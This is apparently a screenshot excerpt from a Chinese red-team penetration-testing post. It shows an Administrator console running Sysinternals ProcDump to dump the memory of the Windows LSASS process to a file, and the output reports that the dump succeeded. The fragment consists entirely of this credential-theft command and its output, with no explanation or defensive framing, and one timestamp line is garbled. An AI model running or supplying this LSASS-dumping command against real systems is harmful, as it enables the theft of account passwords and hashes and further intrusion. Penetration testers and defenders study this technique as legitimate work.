 C:\Documents and Settings\Administrator\桌面>procdump.exe -accepteula -ma lsass.
exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:53:37] Dump 1 initiated: C:\Documents and Settings\Administrator\[00:53:45]
Dump 1 complete: 31 MB written in 7.4 seconds
[00:53:45] Dump count reached.
C:\Documents and Settings\Administrator\桌面>
渗透攻击红队